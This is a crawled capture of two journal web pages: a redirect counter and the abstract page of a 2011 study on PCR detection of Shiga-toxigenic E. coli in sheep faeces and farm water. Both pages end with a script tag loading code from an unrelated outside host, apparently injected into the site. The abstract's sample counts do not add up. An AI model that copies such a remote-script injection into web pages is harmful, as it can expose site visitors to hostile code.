

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/counter.php?aid=988
body_size: 122
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=OTg4","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/abstract.php?article=OTg4
body_size: 9337
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- Isolation Of Shigatoxigenic Escherichia Coli From Faeces And Farm Water Samples Of Sheep Using Pcr &</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="Isolation Of Shigatoxigenic Escherichia Coli From Faeces And Farm Water Samples Of Sheep Using Pcr &nbsp;"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="Ch. Bindu Kiranmayi, N. Krishnaiah, N. Subhashini And Mani Maheswari"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://www.ijpbs.net/details.php?article=988"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="Isolation Of Shigatoxigenic Escherichia Coli From Faeces And Farm Water Samples Of Sheep Using Pcr &nbsp;">



<meta name="citation_author" content="Ch. Bindu Kiranmayi" >



<meta name="citation_author" content=" N. Krishnaiah" >



<meta name="citation_author" content=" N. Subhashini And Mani Maheswari" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2011 (October - December)">

<meta name="citation_volume" content="Volume 2 Issue 4">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://www.ijpbs.net/abstract.php?article=988">

 

<meta name="citation_fulltext_html_url" content="http://www.ijpbs.net/details.php?article=988"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://www.ijpbs.net/cms/php/upload_pdf/988_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 2 Issue 4, 2011 (October - December), Pages:383-389</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p>Isolation Of Shigatoxigenic Escherichia Coli From Faeces And Farm Water Samples Of Sheep Using Pcr</p> <p> </p></td></tr><tr><td><span class="wr" style='font-size:12px;'>Ch. Bindu Kiranmayi, N. Krishnaiah, N. Subhashini And Mani Maheswari</span></td></tr><tr><td>DOI: </td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="text-align: justify;">Apart from cattle, sheep and goat are important natural reservoirs of Shigatoxigenic <em>Escherichia coli</em>. Faecal contamination during dressing of carcass accounts for the presence of STEC in raw meat. A total of 201 samples (104 sheep faecal and 97 sheep farm water samples) collected from various sources were subjected to PCR analysis for the presence of Shigatoxigenic <em>Escherichia coli</em> using primers specific to STEC virulent genes, shiga toxins (<em>stx</em>1 and <em>stx</em>2) and enterohaemolysin (<em>hly</em>A) with amplification size of 614bp, 779bp and 361bp respectively. Out of 201 samples, 93 showed presence of STEC (36 faecal and 27 water samples). Of the 93 STEC positive isolates, 63 (67.74%) showed presence of <em>stx</em>1, 32 (34.4%) showed <em>stx</em>2, 47 (50.53%) showed <em>hly</em>A gene and 16 (17.2%) showed both <em>stx</em>1 and <em>stx</em>2. Among 58 STEC positive isolates, 7.52% (4 faecal and 3 water samples) isolates possessed all the 3 virulent genes. Enrichment with modified Tryptic Soy Broth (mTSB) containing novobiocin gave good results compared to modified <em>Escherichia coli</em> (mEC) broth with novobiocin.</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> STEC, PCR, Sheep faeces, Sheep farm water, Shiga toxins, mTSB and mEC.</td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=OTg4&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>

